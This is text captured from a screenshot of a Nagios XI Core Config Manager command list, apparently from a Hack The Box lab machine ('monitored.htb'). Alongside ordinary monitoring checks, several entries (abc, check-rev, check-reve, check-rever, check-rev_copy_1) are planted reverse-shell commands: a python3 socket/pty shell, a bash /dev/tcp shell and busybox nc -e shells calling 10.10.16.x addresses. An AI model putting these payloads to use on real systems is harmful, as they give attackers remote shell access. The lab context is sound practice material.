 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
160%
Nagios® XI
Navigation
admin007
Logout
This trial copy of Nagios XI has expired. Purchase a License Now or Enter your license key.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Commands
Search
Add New
Displaying 1-15 of 158 results
1 2 3 4 .. 11
Command Name Command Line Active Actions ID
abc
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.16.8",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Yes 158
check-host-alive $USER1$/check_icmp -H $HOSTADDRESS$ -w 3000.0,80% -c 5000.0,100% -p 5 Yes 3
check-host-alive-http $USER1$/check_http -H $HOSTADDRESS$ Yes 4
check-host-alive-tftp tftp $HOSTNAME$ 69 Yes 99
check-rev bash -c '/bin/bash -i >& /dev/tcp/10.10.16.3/9002 0>&1' Yes 155
check-reve busybox nc -e /bin/sh 10.10.16.8 9001 Yes 156
check-rever busybox nc -e /bin/sh 10.10.16.8 9001 Yes 157
check-rev_copy_1 busybox nc -e /bin/bash 10.10.16.8 9001 No 159
check_bpi /usr/bin/php $USER1$/check_bpi.php $ARG1$ Yes 44
check_capacity_planning $USER1$/check_capacity_planning.py $ARG1$ $ARG2$ Yes 45
check_cpu_usage_by_ssh $USER1$/check_cpu.ps1.py -H $HOSTADDRESS$ $ARG1$ Yes 115
check_dhcp $USER1$/check_dhcp $ARG1$ Yes 17
check_dir $USER1$/check_dir -d $ARG1$ -w $ARG2$ -c $ARG3$ $ARG4$ Yes 31
check_disk_usage_by_ssh $USER1$/check_disks.ps1.py -H $HOSTADDRESS$ $ARG1$ Yes 116